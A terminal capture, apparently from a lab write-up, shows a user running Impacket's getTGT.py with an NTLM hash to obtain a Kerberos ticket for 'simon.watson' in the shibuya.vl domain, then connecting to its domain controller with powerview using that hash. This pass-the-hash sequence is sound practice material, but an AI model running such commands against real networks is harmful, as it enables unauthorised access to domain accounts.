 import pkg_resources
Logging directory is set to /home/wansh/.powerview/logs/shibuya-simon.watson-awsjpdc0522.shibuya.vl
[2025-07-18 02:14:11] No KRB5CCNAME environment present.
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ getTGT.py shibuya.vl/simon.watson -hashes 'aad3b435b51404eeaad3b435b51404ee:5d8c3d1a20bd63f60f469f6763ca0d50'
/home/wansh/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resourc
es is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slat
ed for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250714.130102.b6ff7ac6 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in simon.watson.ccache
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ export KRB5CCNAME=simon.watson.ccache
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ powerview shibuya.vl/'simon.watson'@AWSJPDC0522.shibuya.vl -k -H "aad3b435b51404eeaad3b435b51404ee:5d8c3d1a20bd63f60f4
69f6763ca0d50" --no-pass
/home/wansh/.local/share/pipx/venvs/powerview/lib/python3.13/site-packages/impacket/examples/ntlmrelayx/attacks/__init__.p
y:20: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The
 pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<
81.
  import pkg_resources
Logging directory is set to /home/wansh/.powerview/logs/shibuya-simon.watson-awsjpdc0522.shibuya.vl
[0] 0:sudo  1:bash- 2:docker* "wansh@e37bd30f84bc: ~" 10:16 18-7月-25